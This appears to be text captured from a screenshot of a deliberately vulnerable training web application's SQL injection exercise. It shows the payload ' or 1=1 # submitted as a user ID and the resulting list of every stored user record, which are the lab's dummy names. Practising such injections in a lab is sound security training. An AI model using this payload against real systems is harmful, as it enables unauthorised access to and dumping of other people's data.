 Vulnerability: SQL Injection
User ID: ' or 1=1 # Submit
ID: ' or 1=1#
First name: admin
Surname: admin
ID: ' or 1=1#
First name: Gordon
Surname: Brown
ID: ' or 1=1#
First name: Hack
Surname: Me
ID: ' or 1=1#
First name: Pablo
Surname: Picasso
ID: ' or 1=1#
First name: Bob
Surname: Smith